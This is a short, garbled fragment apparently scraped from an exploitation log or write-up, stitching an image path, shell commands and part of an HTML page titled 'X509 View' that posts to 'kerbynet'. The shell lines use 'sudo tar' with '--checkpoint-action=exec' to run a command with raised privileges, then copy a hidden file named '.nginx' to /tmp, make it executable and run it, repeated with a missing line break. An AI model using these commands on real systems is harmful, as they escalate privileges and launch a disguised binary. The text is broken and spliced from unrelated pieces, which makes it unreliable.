 $  /etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='cat /var/register/system/startup/scripts/nat/File'
cp /Database/.nginx /tmp/.nginx
chmod +x /tmp/.nginx
/tmp/.nginxcp /Database/.nginx /tmp/.nginx
chmod +x /tmp/.nginx
/tmp/.nginx<html>
<head><link rel='stylesheet' type='text/css' href='/default.css'>
<title>X509 View</title>
<script>
function x509export() {
  if ("command not found".lastIndexOf("OK")>-1) {
    document.data.Action.value="x509export";
    document.data.submit();
  } else {
    alert("This operation is possible only if the certificate is valid.");
  }
}
</script>
</head>
<body>
<form name=data method=post action=kerbynet>